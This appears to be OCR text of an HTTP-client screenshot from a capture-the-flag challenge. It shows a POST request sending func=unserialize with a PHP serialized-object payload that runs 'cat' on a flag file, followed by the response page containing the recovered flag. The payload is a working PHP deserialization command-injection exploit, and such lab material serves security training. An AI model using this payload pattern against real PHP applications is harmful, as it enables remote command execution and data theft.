 Untitled Request BUILD
POST http://0666371a-5ff8-4071-b0f5-81a9bdea8478.node3.buuoj.cn/index.php Send Save
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bu
func unserialize
p O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"fu...
Key Value Description
ody Cookies Headers (8) Test Results Status: 200 OK Time: 52 ms Size: 615 B Save Respo
Pretty Raw Preview Visualize HTML
17
18 <body>
19 <script language=javascript>
20 setTimeout("document.form1.submit()",5000)
21 </script>
22 <p>
23 flag{9e557421-b1fb-4230-a364-e56edee7fb23}
24 flag{9e557421-b1fb-4230-a364-e56edee7fb23}</p>
25 <form id=form1 name=form1 action="index.php" method=post>
26 <input type=hidden id=func name=func value='date'>
27 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
28 </body>
29
30 </html>